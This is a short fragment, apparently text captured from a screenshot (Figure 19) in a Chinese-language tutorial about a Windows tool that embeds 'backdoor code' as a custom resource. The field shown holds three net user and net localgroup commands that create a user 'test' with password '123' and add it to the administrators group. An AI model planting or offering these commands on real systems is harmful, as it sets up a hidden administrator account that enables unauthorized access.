 新建 打开 保存 撤消 重做 剪切 复制 粘贴 生成 选项 帮助
来源 定制资源 包括
net user test /del
net user test 123 /add
net localgroup administrators test /add
输入后门代码
图19